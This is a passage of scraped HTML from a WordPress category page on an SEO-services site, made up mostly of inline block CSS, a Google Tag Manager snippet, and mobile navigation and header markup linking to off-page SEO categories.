both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://hightechbuzz.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://hightechbuzz.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hightechbuzz.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://hightechbuzz.net/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-3d213aab{justify-content:space-between;}
/*# sourceURL=core-block-supports-inline-css */
</style>
</head>

<body class="archive category category-top-press-release-sites-list category-88 wp-theme-Newsmag global-block-template-1 td_category_template_disable td_category_top_posts_style_disable td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TSVFR7WS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-3764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-3764"><a href="https://hightechbuzz.net/">Home</a></li>
<li id="menu-item-7060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7060"><a href="https://hightechbuzz.net/seo-services-in-hyderabad/">SEO Services</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2065"><a target="_blank" href="https://hightechbuzz.net/category/android/">Android</a></li>
<li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a target="_blank" href="https://hightechbuzz.net/category/blogging/">Blogging</a></li>
<li id="menu-item-4774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-4774"><a target="_blank" href="https://hightechbuzz.net/category/seo/">SEO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/">Off Page SEO</a></li>
	<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/article-submission-sites/">article submission sites</a></li>
	<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/directory-sites/">Directory Sites</a></li>
	<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/image-sharing-sites/">Image Sharing Sites</a></li>
	<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/infographic-site-list/">infographic site list</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4775"><a target="_blank" href="https://hightechbuzz.net/category/seo/off-page-seo/">Off Page SEO<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/article-submission-sites/">article submission sites</a></li>
		<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/directory-sites/">Directory Sites</a></li>
		<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/image-sharing-sites/">Image Sharing Sites</a></li>
		<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/infographic-site-list/">infographic site list</a></li>
		<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/ppt-submission-sites/">ppt submission sites</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5853"><a target="_blank" href="https://hightechbuzz.net/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://hightechbuzz.net/category/business/finance/">Finance</a></li>
</ul>
</li>
<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a target="_blank" href="https://hightechbuzz.net/category/technology/">Tech</a></li>
<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066"><a target="_blank" href="https://hightechbuzz.net/category/best-hosting/">Hosting</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hightechbuzz.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://hightechbuzz.net/">
                <img src="https://hightechbuzz.net/wp-content/uploads/2017/06/high-tech-buzz.png" alt=""  width="300" height="65"/>
                <span class="td-visual-hidden">High Tech Buzz &#8211; SEO Services in Hyderabad, India</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
